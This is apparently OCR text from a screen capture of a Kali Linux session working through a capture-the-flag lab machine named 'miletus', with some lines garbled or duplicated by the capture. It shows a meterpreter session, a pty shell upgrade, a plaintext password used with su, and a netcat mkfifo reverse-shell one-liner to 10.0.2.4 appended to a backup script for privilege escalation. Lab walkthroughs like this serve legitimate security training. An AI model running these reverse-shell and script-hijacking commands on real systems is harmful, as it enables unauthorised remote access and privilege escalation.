 Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4
13:06
Apache Tomcat/9.0.52
Tomcat - HackTricks
Reverse Shell Cheat Sheet
thales@miletus: ~
File Actions Edit View Help
root@kali: ~ × thales@miletus: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
backup.sh
thales@miletus:/usr/local/bin$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.4 1234 >/tmp/f
-i 2>&1|nc 10.0.2.4 1234 >/tmp/ft /tmp/f|/bin/sh -
>
> exit
exit
> ^Z
Background channel 4? [y/N]  y
meterpreter > shell
Process 4 created.
Channel 5 created.
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ export TERM=xterm
export TERM=xterm
$ su thales
su thales
Password: vodka06
thales@miletus:~/.ssh$ cd ..
cd ..
thales@miletus:~$ ls
ls
notes.txt  user.txt
thales@miletus:~$ cat notes.txt
cat notes.txt
I prepared a backup script for you. The script is in this directory "/usr/local/bin/backup.sh". Good Luck.
thales@miletus:~$ /usr/local/bin/
/usr/local/bin/
bash: /usr/local/bin/: Is a directory
thales@miletus:~$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.4 1234 >/tmp/f" >> backup.sh
.0.2.4 1234 >/tmp/f" >> backup.sh /tmp/f|/bin/sh -i 2>&1|nc 10.
thales@miletus:~$ ./backup.sh
./backup.sh
bash: ./backup.sh: Permission denied
thales@miletus:~$ sudo
PHP
Ruby
Netcat
Java
xterm